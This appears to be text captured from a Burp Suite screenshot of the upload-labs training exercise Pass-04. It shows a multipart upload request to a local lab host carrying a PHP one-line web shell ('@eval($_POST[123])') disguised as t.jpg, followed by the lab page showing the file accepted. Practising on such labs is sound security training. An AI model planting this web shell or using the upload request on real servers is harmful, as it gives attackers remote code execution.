 Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-04/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryV1mJCY76wLD8ObNS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-04/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryV1mJCY76wLD8ObNS
16 Content-Disposition: form-data; name="upload_file"; filename="
t.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundaryV1mJCY76wLD8ObNS
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryV1mJCY76wLD8ObNS--
25
Response
Pretty Raw Hex Render \n
53 <div id="upload_panel">
54 <ol>
55 <li>
56 <h3>
任务
</h3>
57 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
58 </li>
59 <li>
60 <h3>
上传区
</h3>
61 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
62 <p>
请选择要上传的图片：<p>
63 <input class="input_file" type="file" name="
upload_file"/>
64 <input class="button" type="submit" name="
submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/t.jpg" width="250px" />
</div>
70 </li>
71 </ol>
72 </div>